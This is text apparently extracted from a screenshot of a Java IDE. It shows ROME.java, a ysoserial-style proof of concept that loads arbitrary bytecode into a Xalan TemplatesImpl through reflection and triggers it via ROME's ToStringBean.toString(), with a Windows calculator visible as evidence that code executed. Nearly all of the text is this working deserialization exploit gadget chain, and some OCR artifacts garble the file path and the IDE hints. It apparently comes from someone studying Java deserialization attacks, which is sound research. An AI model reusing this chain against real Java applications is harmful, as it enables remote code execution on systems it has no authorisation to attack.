 ObjectBean.java ToStringBean.java transformer\TransformerImpl.java trax\TransformerImpl.java DoubleExp.java ROME.java Shell.class Shell.java
1 package ysoserial.DoubleExp;
2
3 import com.sun.syndication.feed.impl.ToStringBean;
4 import org.apache.xalan.xsltc.trax.TemplatesImpl;
5 import org.apache.xalan.xsltc.trax.TransformerFactoryImpl;
6
7 import javax.xml.transform.Templates;
8 import java.lang.reflect.Field;
9 import java.nio.file.Files;
10 import java.nio.file.Paths;
11
12 public class ROME {
13 public static void main(String[] args) throws Exception {
14 TemplatesImpl tmpl = new TemplatesImpl();
15 byte[] bytecodes = Files.readAllBytes(Paths.get( first: "F:\\javaDeserialization\\ysoserial-master\\target\ ass"));
16 setValue(tmpl, name: "_name", value: "aaa");
17 setValue(tmpl, name: "_bytecodes",new byte[][]{bytecodes});
18 setValue(tmpl, name: "_tfactory",new TransformerFactoryImpl());
19 ToStringBean tsb = new ToStringBean(Templates.class,tmpl);
20 tsb.toString();
21 }
22 public static void setValue(Object  obj,String name, Object value) throws Exception { 3 个用法
23 Field field = obj.getClass().getDeclaredField(name);
24 field.setAccessible(true);
25 field.set(obj, value);
26 }
27 }
28
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =